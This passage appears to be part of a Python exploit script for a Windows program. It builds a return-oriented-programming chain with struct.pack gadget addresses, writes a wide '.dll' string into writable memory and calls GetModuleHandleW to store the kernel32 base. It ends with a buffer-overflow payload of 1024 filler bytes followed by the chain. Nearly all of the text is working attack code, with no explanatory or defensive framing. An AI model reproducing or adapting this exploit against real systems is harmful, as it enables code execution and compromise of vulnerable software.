 rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x0052a080 +12)   # writable address +12
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x0064002e)   # .\x00\d\x00 (.d)
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x0052a080 +16)   # writable address +16
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x006c006c)   # l\x00\l\x00 (ll)
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x0052a080 +20)   # writable address +20
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
rop+=struct.pack("<L", 0x0051fa0e)   # pop edx-ret
rop+=struct.pack("<L", 0x00523030-4) # GetModuleHandleW
rop+=struct.pack("<L", 0x00520d34)   # mov eax, [edx+4]-ret
rop+=struct.pack("<L", 0x0051252b)   # call eax to GetModuleHandleW
rop+=struct.pack("<L", 0x0052a084)   # string wide
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x0052a060)   # writable address to Kernel32 imagebase 0x0052a060 + 0x10
rop+=struct.pack("<L", 0x00518e00)   # mov [ecx+0x10], eax -ret
payload = b"A" * 1024 + b"\x17" + 8* b"B"+ rop + "ABCDEFG" + b"\x40"